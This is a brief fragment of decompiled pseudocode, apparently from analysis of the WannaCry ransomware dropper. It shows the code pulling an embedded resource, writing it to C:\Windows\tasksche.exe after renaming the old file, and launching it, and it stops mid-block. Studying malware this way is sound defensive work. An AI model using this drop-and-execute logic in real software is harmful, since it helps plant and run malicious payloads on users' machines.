 v3 = FindResourceA(0, (LPCSTR)0x727, Type);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
source_0x727 = (int)LockResource(v5);
if ( source_0x727 )
{
size = SizeofResource(0, v4);
if ( size )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTaskscheExe);
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
open_file = create_file_func(&Dest, 0x40000000, 0, 0, 2, 4, 0);
if ( open_file != -1 )
{
write_file_func(open_file, source_0x727, size, &source_0x727, 0);
tmp_close_proc_func(open_file);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&Dest, (const char *)&off_431340);// C:\\Windows\\tasksche.exe str
v14 = 68;
v17 = 0;
v16 = 129;
if ( createProcessA(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )
{
tmp_close_proc_func(v11);
tmp_close_proc_func(v10);